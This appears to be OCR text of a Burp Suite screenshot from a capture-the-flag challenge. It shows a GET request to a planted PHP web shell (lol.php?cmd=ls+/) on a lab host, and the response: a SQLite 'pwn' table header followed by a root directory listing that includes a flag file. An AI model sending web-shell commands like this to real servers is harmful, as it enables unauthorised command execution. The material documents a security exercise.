 Request
Pretty Raw Hex \n
1 GET /lol.php?cmd=ls+/ HTTP/1.1
2 Host: 139.59.163.221:32140
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 May 2022 19:20:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.29
7 Content-Length: 8265
8
9 SQLite format 3@ .[5ÏÏ/GtablepwnpwnCREATE TABLE pwn (dataz text)ÞÞ Ibin
10 dev
11 etc
12 flag_1d23c48aade7db8.txt
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 www
28